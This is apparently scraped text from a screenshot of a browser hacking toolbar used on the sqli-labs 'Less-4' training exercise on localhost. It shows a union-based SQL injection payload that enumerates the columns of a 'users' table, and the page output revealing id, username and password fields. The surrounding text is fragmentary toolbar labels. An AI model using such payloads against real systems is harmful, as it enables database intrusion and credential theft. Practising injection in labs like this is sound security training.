 4/?id=-1") union select 1,group_concat(column_name),3 from information_schema.colu
搜索
JS
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://127.0.0.1/sqli/Less-4/?id=-1") union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users'1--+
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Referrer
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-4